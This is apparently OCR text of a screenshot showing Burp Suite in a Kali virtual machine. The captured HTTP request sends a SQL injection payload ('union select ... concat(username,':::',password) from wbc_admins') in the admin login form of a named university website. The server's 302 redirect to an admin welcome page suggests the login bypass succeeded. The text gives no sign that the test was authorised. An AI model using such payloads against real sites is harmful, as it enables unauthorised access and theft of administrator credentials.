 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Welcome Well-being Ce... [root@OSCP: ~] 12:11 PM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://wbc.iiitd.edu.in ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin_login.php HTTP/1.1
2 Host: wbc.iiitd.edu.in
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------270795116829424691492161177118
8 Content-Length: 367
9 Origin: http://wbc.iiitd.edu.in
10 Connection: close
11 Referer: http://wbc.iiitd.edu.in/admin_login.php
12 Cookie: PHPSESSID=8f5crqsqohv5t07bpso4dk4424
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------270795116829424691492161177118
16 Content-Disposition: form-data; name="username"
17
18 ' union select 1,2,concat(username,':::',password) from wbc_admins-- -
19 -----------------------------270795116829424691492161177118
20 Content-Disposition: form-data; name="password"
21
22 123456
23 -----------------------------270795116829424691492161177118--
24
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 14 Mar 2021 19:11:02 GMT
3 Server: Apache/2.2.15 (Oracle)
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: admin_welcome.php
9 Content-Length: 1650
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14
15 <html>
16 <head>
17 <title>
Welcome to WBC IIIT-Delhi
</title>
18 <!--Import Google Icon Font-->
19 <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
20 <!--Import materialize.css-->
21 <link type="text/css" rel="stylesheet" href="assets/css/materialize.css" media="screen,projection"/>
22 <!--Let browser know website is optimized for mobile-->
23 <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
24
25 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js">
</script>
26
27
28 <link rel="shortcut icon" href="favicon.ico">
? Search... 0 matches
2,014 bytes | 188 millis
Right Ctrl
Type here to search
64
12:11 AM
3/15/2021